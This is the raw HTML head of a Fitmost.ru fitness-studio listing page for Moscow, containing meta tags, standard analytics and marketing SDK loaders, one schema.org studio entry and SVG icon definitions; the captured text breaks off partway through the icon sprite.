

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/studios?classtypes=23%2C25&page=13
body_size: 70675
content:






<!DOCTYPE html>
<html class="msk" lang="ru-RU">
<head>
  <title>Фитнес-клубы Москвы и Московской обл. рядом со мной - Fitmost.ru</title>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
  <meta name="referrer" content="origin-when-cross-origin">
  <meta name="google-site-verification" content="SpNIXroJMa56xIX5h0G-x762Ig0BHmSz18OYX6ZwCU8"/>
  <meta name="yandex-verification" content="13a697492476f43b"/>
  <meta property="fb:app_id" content="757027241108052"/>
  <meta name="apple-itunes-app" content="app-id=1282198170">
  <meta name="format-detection" content="telephone=no">
  <link rel="image_src" href="/img/big/social.jpg"/>
  <link rel="shortcut icon" href="/favicon/favicon.png"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-76x76.png" sizes="76x76"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-120x120.png" sizes="120x120"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-152x152.png" sizes="152x152"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-180x180.png" sizes="180x180"/>

      <!-- meta tags for fb moderation -->
<meta property="al:ios:url" content="fitmost://applinks" />
<meta property="al:ios:app_store_id" content="1282198170" />
<meta property="al:ios:app_name" content="FITMOST" />
<meta property="al:android:url" content="fitmost://applinks" />
<meta property="al:android:package" content="ru.binaryblitz.fitmost" />
<meta property="al:android:app_name" content="FITMOST" />

<meta name="facebook-domain-verification" content="oe1j7bxekt638bbipc8p641tmxxduv" />

<script type="text/javascript">
  (function(e,t){var n=e.amplitude||{_q:[],_iq:{}};var r=t.createElement("script")
  ;r.type="text/javascript"
  ;r.integrity="sha384-girahbTbYZ9tT03PWWj0mEVgyxtZoyDF9KVZdL+R53PP5wCY0PiVUKq0jeRlMx9M"
  ;r.crossOrigin="anonymous";r.async=true
  ;r.src="https://cdn.amplitude.com/libs/amplitude-7.2.1-min.gz.js"
  ;r.onload=function(){if(!e.amplitude.runQueuedFunctions){
  console.log("[Amplitude] Error: could not load SDK")}}
  ;var i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)
  ;function s(e,t){e.prototype[t]=function(){
  this._q.push([t].concat(Array.prototype.slice.call(arguments,0)));return this}}
  var o=function(){this._q=[];return this}
  ;var a=["add","append","clearAll","prepend","set","setOnce","unset"]
  ;for(var u=0;u<a.length;u++){s(o,a[u])}n.Identify=o;var c=function(){this._q=[]
  ;return this}
  ;var l=["setProductId","setQuantity","setPrice","setRevenueType","setEventProperties"]
  ;for(var p=0;p<l.length;p++){s(c,l[p])}n.Revenue=c
  ;var d=["init","logEvent","logRevenue","setUserId","setUserProperties","setOptOut","setVersionName","setDomain","setDeviceId", "enableTracking", "setGlobalUserProperties","identify","clearUserProperties","setGroup","logRevenueV2","regenerateDeviceId","groupIdentify","onInit","logEventWithTimestamp","logEventWithGroups","setSessionId","resetSessionId"]
  ;function v(e){function t(t){e[t]=function(){
  e._q.push([t].concat(Array.prototype.slice.call(arguments,0)))}}
  for(var n=0;n<d.length;n++){t(d[n])}}v(n);n.getInstance=function(e){
  e=(!e||e.length===0?"$default_instance":e).toLowerCase()
  ;if(!n._iq.hasOwnProperty(e)){n._iq[e]={_q:[]};v(n._iq[e])}return n._iq[e]}
  ;e.amplitude=n})(window,document);

  amplitude.getInstance().init("b414bff386e937b59a1093afab2d38d5");
</script>

<!-- Appsflyer SDK (for PBA) init code-->
<script>
!function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
(t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF", "pba,banners",{pba: {webAppId: "c7fe1768-769b-4b85-97ff-3266bf550b9e"}, banners: {key: "84000304-5ee1-4b15-82c6-387f4c3eacc6"}});
AF('banners', 'showBanner');
</script>
<!-- /Appsflyer SDK (for PBA) init code-->

<script src="https://id.sber.ru/sdk/web/sberid-sdk.production.js"></script>
        <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="acv2qzgYEzLcX7PFWDzH2q3qHFRwzII43emf1hji8BJaiaSZa1dbY5MG9v0CSqi7478vZjb4wX-OodOecpLGSA==">

  <meta name="description" content="Фитнес-центры и студии Москвы и Московской обл. по единому фитнес-абонементу FITMOST. Выгодные условия. Более 1700 подключенных студий. Live-тренировки.">
<meta name="keywords" content="абонемент Москва и Московская обл., фитнес-центры Москва и Московская обл., йога Москва и Московская обл., танцы Москва и Московская обл., клубы единоборств Москва и Московская обл., бассейны Москва и Московская обл., тренажерные залы Москва и Московская обл., кроссфит Москва и Московская обл.">
<meta property="og:url" content="https://www.fitmost.ru/studios?classtypes=23%2C25&amp;page=13">
<meta property="og:type" content="website">
<meta property="og:title" content="Фитнес-клубы Москвы и Московской обл. рядом со мной - Fitmost.ru">
<meta property="og:site_name" content="FITMOST">
<meta property="og:description" content="Фитнес-центры и студии Москвы и Московской обл. по единому фитнес-абонементу FITMOST. Выгодные условия. Более 1700 подключенных студий. Live-тренировки.">
<meta property="og:image" content="/img/big/social.jpg">
<meta name="twitter:image" content="/img/big/social.jpg">
<link href="/css/promocodeComponent.css?v=1768904055" rel="stylesheet">
<link href="/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1768821879" rel="stylesheet">
<link href="/filter/css/chunk-vendors.css?v=1768924756" rel="stylesheet">
<link href="/css/studiosPage.css?v=1768904055" rel="stylesheet">
<link href="/css/authStyles.css?v=1768904055" rel="stylesheet">
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async="async"></script>
<script>var cityConfirmed = false;
var trialSubscription = {"available":false,"enabled":false,"trial_cost":null,"trial_service_id":2377,"first_payment_date":"2026-02-05","credits_left":15,"auto_payment_enabled":false,"auto_payment_credits":60,"auto_payment_cost":4990,"auto_payment_cost_with_discount":null,"available_until":"2025-03-31","available_from":"2025-03-12","discount_info":null,"attach_card_required":true,"screen_variant":"default","remaining_days":14};
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];    mindbox('create', {
      // ... прочие настройки, если есть
      firebaseMessagingSenderId: "899836295463"
    });
    
    mindbox("webpush.create");
    
    setTimeout(
      function() {
        mindbox(
          "webpush.subscribe", {
            getSubscriptionOperation: "GetWebPushSubscription",
            subscribeOperation: "SubscribeToWebpush",
            onGranted: function() {},
            onDenied: function() {}
          }
        );
      },
      5000
    );</script>

    <link rel="canonical" href="https://www.fitmost.ru/studios" />
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
      "@type" : "LocalBusiness",
      "url" : "/studioinfo/4351/akademiya-krasoty-m-semenovskaya",
      "name" : "Академия красоты",
      "image" : "https://static.fitmost.ru/studio-description/gallery/6523/2d172b9e1b.jpeg",
      "telephone" : "79671612121",
      "address" : {
        "@type" : "PostalAddress",
        "streetAddress" : "г. Москва, Семеновский пер., 18",
        "addressLocality" : "Москва и Московская обл.",
        "addressCountry" : "Россия"
      },
      "geo" : [
        { "@type": "GeoCoordinates",
          "latitude" : "55.782319",
          "longitude" : "37.714348"
        }
      ]
    }
  </script>
  <script>
      window.userId = "";
      window.userName = "";
      window.userEmail = "";
      window.userPhone = "";
      window.cityId = "1";
      window.cityCode = 'msk';
      window.cloudPaymentsPublicId = 'pk_43f3ae02f7706af54c59a56d58343';
      window.currentMode = 'rubles';
      window.isUseRubles = '1';
			window.blockCredits = '1';
      window.isGuest = '1';
  </script>
  </head>
<body class="">
  <script async src="https://lib.usedesk.ru/secure.usedesk.ru/widget_165215_61257.js"></script>

<script async src="https://differture.com/app/_api/collect/plugin.js"></script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript" async>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3080845", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3080845;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3345649", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3345649;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

   <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50250756, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50250756" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function() {-->
<!--        var queryString = window.location.search;-->
<!--        var urlParams = new URLSearchParams(queryString);-->
<!--        var buttons = document.querySelectorAll('.js-replace-mobile-link');-->
<!--        var storedUTM = sessionStorage.getItem("utm");-->

<!--        if (storedUTM) {-->
<!--            buttons.forEach(function(button) {-->
<!--                button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + storedUTM;-->
<!--            });-->
<!--        } else {-->
<!--            var utmParams = "";-->
<!--            var utmParamsArray = ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"];-->
<!--            for (const [key, value] of urlParams.entries()) {-->
<!--                if (utmParamsArray.includes(key) && value) {-->
<!--                    utmParams += (utmParams ? "&" : "") + key + "=" + value;-->
<!--                }-->
<!--            }-->

<!--            if (utmParams) {-->
<!--                sessionStorage.setItem("utm", utmParams);-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + utmParams;-->
<!--                });-->
<!--            } else {-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=buttons";-->
<!--                });-->
<!--            }-->
<!--        }-->
<!--    });-->
<!--</script>-->

<!--<script src="https://cdn.jsdelivr.net/npm/qrcode-generator@1.4.4/qrcode.js"></script>-->
<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function(event) {-->
<!--        let currentUrl = new URL(window.location.href);-->
<!--        let params = new URLSearchParams(currentUrl.search);-->
<!--        let storedParams = sessionStorage.getItem("utmParams") || new URLSearchParams();-->
<!--        let utmParams = new URLSearchParams(storedParams);-->

<!--        for (const param of ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"]) {-->
<!--            if (params.get(param)) {-->
<!--                utmParams.set(param, params.get(param));-->
<!--            }-->
<!--        }-->

<!--        sessionStorage.setItem("utmParams", utmParams.toString());-->

<!--        let url = utmParams.toString().length > 0-->
<!--            ? "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=qr&" + utmParams.toString()-->
<!--            : "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=qr";-->

<!--        let qr = qrcode(0, 'L');-->
<!--        qr.addData(url);-->
<!--        qr.make();-->
<!--        let imgTag = qr.createSvgTag(6, 9);-->
<!--        if (document.getElementById("js-qr-code-promo") !== null) document.getElementById("js-qr-code-promo").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code") !== null) document.getElementById("js-qr-code").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-1") !== null) document.getElementById("js-qr-code-1").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-2") !== null) document.getElementById("js-qr-code-2").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-subscription") !== null) document.getElementById("js-qr-code-subscription").innerHTML = imgTag;-->
<!--    });-->
<!--</script>-->
  <svg aria-hidden="true" width="0" height="0" style="position:absolute" xmlns="http://www.w3.org/2000/svg" version="1.1"
     xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="account_user" viewBox="0 0 28 28" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.aast0 {
              fill: #191a1a
          }

          .aast1 {
              fill: #fb2559
          }</style>
    <circle class="aast0" cx="14" cy="14" r="13.5"/>
    <path class="aast1"
          d="M14 28C6.28 28 0 21.72 0 14S6.28 0 14 0s14 6.28 14 14-6.28 14-14 14zm0-27C6.83 1 1 6.83 1 14s5.83 13 13 13 13-5.83 13-13S21.17 1 14 1z"/>
    <g>
      <path class="aast1"
            d="M14 14.39c1.61 0 2.91-1.54 2.91-3.44 0-2.64-1.31-3.44-2.91-3.44-1.61 0-2.91.81-2.91 3.44 0 1.9 1.3 3.44 2.91 3.44zM20.44 19.46l-1.47-3.34a.822.822 0 00-.33-.36l-2.28-1.2c-.05-.03-.11-.02-.16.01-.65.49-1.4.75-2.19.75s-1.55-.26-2.19-.75c-.05-.03-.11-.04-.16-.01l-2.28 1.2c-.15.08-.27.2-.33.36l-1.47 3.34a.75.75 0 00.68 1.05h11.53c.25 0 .48-.13.62-.34a.84.84 0 00.03-.71z"/>
    </g></symbol>
  <symbol id="account_user_stroke" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M13.5 0.49995C20.6796 0.49995 26.5 6.32028 26.5 13.4999C26.5 20.6796 20.6796 26.4999 13.5 26.4999C6.32028 26.4999 0.49995 20.6796 0.49995 13.4999C0.49995 6.32028 6.32028 0.49995 13.5 0.49995Z"
      stroke="#fb2559"/>
    <path
      d="M13.5641 13.8C15.1641 13.8 16.4641 12.3 16.4641 10.4C16.4641 7.8 15.1641 7 13.5641 7C11.9641 7 10.6641 7.8 10.6641 10.4C10.6641 12.3 11.9641 13.8 13.5641 13.8Z"
      fill="#fb2559"/>
    <path
      d="M19.9657 18.9L18.5657 15.5C18.4657 15.4 18.3657 15.2 18.2657 15.1L15.9657 13.9C15.9657 13.9 15.8657 13.9 15.7657 13.9C15.1657 14.4 14.3657 14.7 13.5657 14.7C12.7657 14.7 11.9657 14.4 11.3657 13.9C11.2657 13.9 11.2657 13.9 11.1657 13.9L8.86569 15.1C8.76569 15.2 8.56569 15.3 8.56569 15.5L7.06569 18.8C6.96569 19 6.96569 19.3 7.16569 19.5C7.26569 19.7 7.56569 19.8 7.76569 19.8H19.2657C19.5657 19.8 19.7657 19.7 19.8657 19.5C20.0657 19.4 20.0657 19.1 19.9657 18.9Z"
      fill="#fb2559"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 20 28" id="achieve-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.182 2.456H16.97A1.827 1.827 0 0015.152.632H4.848c-1 0-1.818.82-1.818 1.824H1.818c-1 0-1.818.821-1.818 1.825v3.04a3.67 3.67 0 003.364 3.65 6.985 6.985 0 004.515 4.561v5.17h-2.03a1.82 1.82 0 00-1.788 1.46l-.425 2.067-.303 1.582a1.82 1.82 0 00.364 1.52c.333.426.848.669 1.394.669h9.758c.545 0 1.06-.243 1.393-.669a1.82 1.82 0 00.364-1.52l-.303-1.582-.424-2.068c-.121-.851-.849-1.46-1.727-1.46h-2.03v-5.2a6.985 6.985 0 004.514-4.56C18.516 10.818 20 9.236 20 7.32v-3.04a1.827 1.827 0 00-1.818-1.825zM1.212 7.322V4.28c0-.335.273-.608.606-.608H3.03v5.17c0 .273.03.577.06.85a2.413 2.413 0 01-1.878-2.371zm14.273 18.732c.03.182 0 .365-.121.517a.584.584 0 01-.455.213H5.121a.592.592 0 01-.454-.213c-.122-.152-.152-.335-.122-.517l.213-1.095h10.515l.212 1.095zm-1.333-4.136a.62.62 0 01.606.487l.272 1.338H4.97l.272-1.338a.62.62 0 01.606-.487h8.303zM9.09 20.702v-4.927c.303.03.606.061.909.061.303 0 .606-.03.91-.06v4.926H9.09zm6.667-11.86c0 3.193-2.576 5.778-5.758 5.778s-5.758-2.585-5.758-5.778V2.456c0-.334.273-.608.606-.608h10.303c.334 0 .607.274.607.608v6.386zm3.03-1.52a2.413 2.413 0 01-1.879 2.372c.03-.274.06-.548.06-.852v-5.17h1.213c.333 0 .606.274.606.609v3.04zm-5.515-1.308l-1.88-.274-.848-1.733c-.09-.213-.303-.334-.545-.334-.242 0-.455.121-.545.334L8.606 5.74l-1.879.274a.548.548 0 00-.485.426c-.06.213 0 .456.152.638l1.364 1.338-.334 1.886c-.03.243.06.456.243.608a.74.74 0 00.363.122c.091 0 .182-.03.273-.061L10 10.089l1.697.882a.6.6 0 00.636-.03.662.662 0 00.243-.609l-.334-1.885 1.364-1.338c.182-.152.212-.396.152-.639-.061-.273-.243-.426-.485-.456zm-2.091 1.703a.614.614 0 00-.182.547l.182.973-.879-.456a.64.64 0 00-.576 0l-.879.456.182-.973a.642.642 0 00-.182-.547l-.727-.7 1-.151a.583.583 0 00.455-.335l.454-.912.455.912a.583.583 0 00.454.335l1 .152-.757.699z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 24 24" id="action-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.893 3.6A2.293 2.293 0 003.6 5.893a2.31 2.31 0 002.293 2.294 2.31 2.31 0 002.293-2.294A2.293 2.293 0 005.893 3.6zm0 3.547c-.693 0-1.227-.56-1.227-1.227s.56-1.227 1.227-1.227 1.227.56 1.227 1.227-.534 1.227-1.227 1.227z"
      fill="#FE255A"/>
    <path
      d="M22.72 11.36L12.16.8a2.54 2.54 0 00-1.813-.747L1.387 0C1.013 0 .667.133.4.4a1.37 1.37 0 00-.4.987l.053 8.96c0 .693.267 1.333.747 1.813l10.56 10.56A4.346 4.346 0 0014.427 24a4.3 4.3 0 003.066-1.28l5.227-5.227c1.707-1.68 1.707-4.426 0-6.133zm-1.12 5.013L16.373 21.6c-1.066 1.067-2.8 1.067-3.893 0L1.92 11.04a.968.968 0 01-.293-.693L1.6 1.6l8.747.053c.266 0 .506.107.693.294L21.6 12.48c1.067 1.093 1.067 2.827 0 3.893z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 11 14" id="address" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.55 0c-2.766 0-5 2.234-5 5 0 .965.308 1.885.737 2.642l3.258 5.64c.205.368.617.553 1.005.553.389 0 .78-.185 1.005-.553l3.258-5.636c.432-.757.737-1.661.737-2.643A4.997 4.997 0 005.55 0zm0 6.477a1.83 1.83 0 01-1.825-1.825A1.83 1.83 0 015.55 2.827a1.83 1.83 0 011.825 1.825c0 1.008-.82 1.825-1.825 1.825z"
      fill="#fff"/>
  </symbol>
  <symbol id="age14" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM12.0282 11.358V12.096H11.2362V13.5H10.4442V12.096H7.60021V11.529L10.5072 7.2H11.2362V11.358H12.0282ZM8.55421 11.358H10.4442V8.523L8.55421 11.358ZM16.418 10.179V10.899H15.05V12.276H14.312V10.899H12.944V10.179H14.312V8.802H15.05V10.179H16.418Z" fill="#D65800"/>
  </symbol>
  <symbol id="age16" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM10.3452 9.324C10.8732 9.324 11.3202 9.516 11.6862 9.9C12.0522 10.284 12.2352 10.806 12.2352 11.466C12.2352 12.12 12.0492 12.645 11.6772 13.041C11.3112 13.431 10.8282 13.626 10.2282 13.626C9.56821 13.626 9.02221 13.377 8.59021 12.879C8.15821 12.375 7.94221 11.628 7.94221 10.638C7.94221 9.474 8.16721 8.589 8.61721 7.983C9.07321 7.377 9.67621 7.074 10.4262 7.074C10.8942 7.074 11.3322 7.197 11.7402 7.443V8.307H11.6142C11.3082 8.001 10.9272 7.848 10.4712 7.848C9.42721 7.848 8.85421 8.619 8.75221 10.161C8.93221 9.897 9.16321 9.693 9.44521 9.549C9.72721 9.399 10.0272 9.324 10.3452 9.324ZM9.27421 12.492C9.50821 12.732 9.80521 12.852 10.1652 12.852C10.5252 12.852 10.8222 12.732 11.0562 12.492C11.2902 12.246 11.4072 11.901 11.4072 11.457C11.4072 11.013 11.2872 10.671 11.0472 10.431C10.8132 10.185 10.5162 10.062 10.1562 10.062C9.79621 10.062 9.49921 10.185 9.26521 10.431C9.03721 10.671 8.92321 11.013 8.92321 11.457C8.92321 11.901 9.04021 12.246 9.27421 12.492ZM16.8223 10.179V10.899H15.4543V12.276H14.7163V10.899H13.3483V10.179H14.7163V8.802H15.4543V10.179H16.8223Z" fill="#D65800"/>
  </symbol>
  <symbol id="age18" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM11.0652 10.134C11.4252 10.278 11.6982 10.494 11.8842 10.782C12.0762 11.07 12.1722 11.403 12.1722 11.781C12.1722 12.321 11.9802 12.765 11.5962 13.113C11.2122 13.455 10.6722 13.626 9.97621 13.626C9.28021 13.626 8.74021 13.455 8.35621 13.113C7.97221 12.765 7.78021 12.321 7.78021 11.781C7.78021 11.403 7.87321 11.07 8.05921 10.782C8.25121 10.494 8.52721 10.278 8.88721 10.134C8.35321 9.858 8.08621 9.399 8.08621 8.757C8.08621 8.277 8.25421 7.878 8.59021 7.56C8.93221 7.236 9.39421 7.074 9.97621 7.074C10.5582 7.074 11.0172 7.236 11.3532 7.56C11.6952 7.878 11.8662 8.277 11.8662 8.757C11.8662 9.399 11.5992 9.858 11.0652 10.134ZM10.7412 8.127C10.5432 7.941 10.2882 7.848 9.97621 7.848C9.66421 7.848 9.40921 7.941 9.21121 8.127C9.01321 8.307 8.91421 8.544 8.91421 8.838C8.91421 9.132 9.01321 9.372 9.21121 9.558C9.40921 9.738 9.66421 9.828 9.97621 9.828C10.2882 9.828 10.5432 9.738 10.7412 9.558C10.9392 9.372 11.0382 9.132 11.0382 8.838C11.0382 8.544 10.9392 8.307 10.7412 8.127ZM8.99521 12.537C9.25321 12.747 9.58021 12.852 9.97621 12.852C10.3722 12.852 10.6992 12.747 10.9572 12.537C11.2152 12.321 11.3442 12.045 11.3442 11.709C11.3442 11.373 11.2152 11.1 10.9572 10.89C10.6992 10.674 10.3722 10.566 9.97621 10.566C9.58021 10.566 9.25321 10.674 8.99521 10.89C8.73721 11.1 8.60821 11.373 8.60821 11.709C8.60821 12.045 8.73721 12.321 8.99521 12.537ZM16.6729 10.179V10.899H15.3049V12.276H14.5669V10.899H13.1989V10.179H14.5669V8.802H15.3049V10.179H16.6729Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_left" xmlns="http://www.w3.org/2000/svg">
    <path class="ahst0"
          d="M1.8 13L13.5 1.3c.3-.3.3-.8 0-1-.3-.3-.8-.3-1 0L.2 12.5c-.3.3-.3.8 0 1l12.3 12.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1L1.8 13z"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_right" xmlns="http://www.w3.org/2000/svg">
    <path class="aist0"
          d="M.2 24.7c-.3.3-.3.8 0 1 .2.2.4.3.5.3s.4-.1.5-.2l12.3-12.3c.3-.3.3-.8 0-1L1.3.2C1-.1.5-.1.3.2s-.3.8 0 1L12 13 .2 24.7z"/>
  </symbol>
  <symbol viewBox="0 0 29 26" id="basket" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M10.076 17.248h14.82a.822.822 0 00.789-.616l3.281-11.895a.873.873 0 00-.133-.745.813.813 0 00-.655-.338H8.182L7.596.921a.827.827 0 00-.801-.665H1.818c-.453 0-.82.38-.82.85s.367.849.82.849h4.318L9.1 15.761a2.554 2.554 0 00-1.484 2.337c0 1.405 1.104 2.549 2.461 2.549h14.82c.454 0 .82-.38.82-.85s-.366-.85-.82-.85h-14.82c-.452 0-.82-.38-.82-.85 0-.468.368-.849.82-.849zM9.256 23.195c0 1.406 1.104 2.55 2.46 2.55 1.358 0 2.462-1.144 2.462-2.55 0-1.405-1.104-2.548-2.461-2.548-1.357 0-2.461 1.143-2.461 2.548zM20.795 23.195c0 1.406 1.104 2.55 2.461 2.55 1.357 0 2.46-1.144 2.46-2.55 0-1.405-1.103-2.548-2.46-2.548s-2.461 1.143-2.461 2.548z"/>
  </symbol>
  <symbol viewBox="0 0 24 24" fill="none" id="big-bell" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M19 10c0-4.06-2.238-6.877-5.135-7.722a2 2 0 00-3.73-.002C7.235 3.118 5 5.929 5 10c0 2.634-.531 4.11-1.514 5.18-.164.178-.61.588-.911.865-.143.132-.254.233-.287.267L2 16.604v3.41h6.088c.206 1.062.782 1.773 1.824 2.409a4.008 4.008 0 004.176 0 3.941 3.941 0 001.786-2.409H22v-3.41l-.288-.292c-.03-.03-.136-.129-.275-.257-.3-.277-.755-.696-.922-.878C19.532 14.102 19 12.625 19 10zm-5.263 10.014h-3.558c.14.263.382.461.775.701.642.392 1.45.392 2.092 0 .297-.181.53-.421.69-.7zm5.303-3.487c.21.23.662.65.96.925v.562H4v-.562c.296-.27.748-.69.958-.92C6.294 15.08 7 13.119 7 10c0-3.78 2.333-5.988 5-5.988 2.66 0 5 2.22 5 5.988 0 3.108.706 5.07 2.04 6.527z"
          fill="#9c9c9c"/>
  </symbol>
  <symbol id="bill" viewBox="0 0 21.7 23.3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.alst0 {
              fill: #1b1b1b
          }</style>
    <path class="alst0"
          d="M21.1 0H.9C.6 0 .3.3.3.6s.3.6.6.6h1.2v21.2c0 .2.1.4.3.5.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.1.1.2.1.4.1.1 0 .2 0 .3-.1.2-.1.3-.3.3-.5V1.2h1.3c.3 0 .6-.3.6-.6-.1-.3-.4-.6-.7-.6zm-2.4 21.3L16.8 20c-.2-.1-.4-.1-.6 0l-2.4 1.7-2.5-1.7c-.2-.1-.4-.1-.6 0l-2.4 1.7L5.8 20c-.2-.1-.4-.1-.6 0l-1.9 1.3V1.2h15.4v20.1z"/>
    <path class="alst0"
